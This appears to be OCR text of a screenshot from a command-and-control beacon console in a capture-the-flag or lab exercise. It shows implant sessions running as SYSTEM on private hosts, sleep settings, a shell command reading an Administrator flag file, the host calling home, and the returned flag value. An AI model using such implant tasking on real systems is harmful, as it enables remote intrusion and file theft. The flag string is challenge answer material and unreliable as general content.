 172.22.8.18 172.22.8.46 nihao SYSTEM * WIN2016 Ver: 6.2 2.exe
Event Log X Processes 172.22.8.18@4788 X Beacon 172.22.8.18@4788 X Beacon 172.22.8.18@2740 X Beacon 172.22.8.46@4200 X
[01/15 15:03:42] [+] established link to parent beacon: 172.22.8.18
[01/15 15:03:42] [*] Tasked beacon to become interactive [change made to: Beacon 172.22.8.18@4788]
[01/15 15:03:42] [*] Tasked beacon to sleep for 30s (30% jitter) [change made to: Beacon 172.22.8.18@4788]
[01/15 15:03:42] [*] Tasked beacon to sleep for 10s (30% jitter) [change made to: Beacon 172.22.8.18@4788]
[01/15 15:03:42] [*] Tasked beacon to sleep for 10s (30% jitter) [change made to: Beacon 172.22.8.18@4788]
[01/15 15:04:44] beacon> sleep 0
[01/15 15:04:44] [*] Tasked beacon to become interactive [change made to: Beacon 172.22.8.18@4788]
[01/15 15:06:14] beacon> shell type C:\Users\Administrator\flag\flag02.txt
[01/15 15:06:14] [*] Tasked beacon to run: type C:\Users\Administrator\flag\flag02.txt
[01/15 15:06:14] [+] host called home, sent: 74 bytes
[01/15 15:06:15] [+] received output:
TSCLIENT
flag02: flag{1d31e456-7939-4f94-8ce5-ad65507d8ef2}